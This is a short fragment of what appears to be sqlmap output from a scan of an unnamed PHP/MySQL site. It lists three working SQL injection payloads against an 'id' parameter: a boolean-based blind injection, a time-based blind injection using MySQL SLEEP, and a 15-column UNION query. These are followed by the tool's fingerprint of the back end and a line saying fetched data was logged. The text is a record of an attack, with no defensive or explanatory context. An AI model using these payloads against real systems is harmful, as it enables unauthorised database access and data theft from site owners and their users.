 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=78' AND 7363=7363 AND 'rLHv'='rLHv
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=78' AND (SELECT 4246 FROM (SELECT(SLEEP(5)))UyHm) AND 'TFhE'='TFhE
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-2815' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0
x7162627871,0x7577504d514244477165676749537943424b6e74467650514d5a457377544a7247794e6f62446b50,0x7162716b71)
,NULL,NULL-- -
---
[20:54:50] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[20:54:50] [INFO] fetched data logged to text files under \output\
n'
[*] ending @ 20:54:50 /2020-05-24/